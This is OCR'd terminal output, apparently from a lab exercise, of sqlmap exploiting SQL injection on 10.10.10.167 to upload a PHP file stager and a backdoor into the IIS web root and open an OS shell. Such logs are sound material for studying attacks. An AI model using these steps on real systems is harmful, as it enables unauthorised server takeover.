 Terminal
File Edit View Search Terminal Help
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] Y
[17:28:52] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[17:28:52] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:/inetpub/wwwroot/
[17:30:36] [WARNING] unable to automatically parse any web server path
[17:30:36] [INFO] trying to upload the file stager on 'C:/inetpub/wwwroot/' via LIMIT 'LINES TERMINATED BY' method
[17:30:38] [WARNING] unable to upload the file stager on 'C:/inetpub/wwwroot/'
[17:30:38] [INFO] trying to upload the file stager on 'C:/inetpub/wwwroot/' via UNION method
[17:30:38] [WARNING] expect junk characters inside the file as a leftover from UNION query
[17:30:40] [INFO] the remote file 'C:/inetpub/wwwroot/tmpuzbio.php' is larger (718 B) than the local file '/tmp/sqlmapxx1iylm23244/tmp5hiuvy4l
' (713B)
[17:30:54] [INFO] the file stager has been successfully uploaded on 'C:/inetpub/wwwroot/' - http://10.10.10.167:80/tmpuzbio.php
[17:30:54] [WARNING] unable to upload the file through the web file stager to 'C:\inetpub\wwwroot\'
[17:30:54] [WARNING] backdoor has not been successfully uploaded through the file stager possibly because the user running the web server proc
ess has not write privileges over the folder where the user running the DBMS process was able to upload the file stager or because the DBMS an
d web server sit on different servers
do you want to try the same method used for the file stager? [Y/n] Y
[17:31:07] [INFO] the backdoor has probably been successfully uploaded on 'C:/inetpub/wwwroot/' - http://10.10.10.167:80/tmpbdtqv.php
[17:31:07] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER